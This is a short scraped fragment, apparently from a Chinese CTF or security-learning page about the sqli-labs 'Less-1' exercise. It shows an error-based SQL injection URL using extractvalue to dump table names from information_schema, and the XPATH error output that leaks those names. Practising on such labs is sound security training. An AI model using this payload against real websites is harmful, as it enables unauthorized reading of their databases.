 120.46.155.173:1025/Less-1/?id=1' and extractvalue(1,concat('~',(select group_concat(table_name) from information_schema.tables),'~'))-
Game Site 安全众测&论坛 加解密、编码与查询 Wiki & 知识 CTF-OJ Blog CTF-Blog&WP 资源
Welcome Dhakkan
XPATH syntax error: '~CHARACTER_SETS,COLLATIONS,COLLA'
SQLI DUMB SERIES-1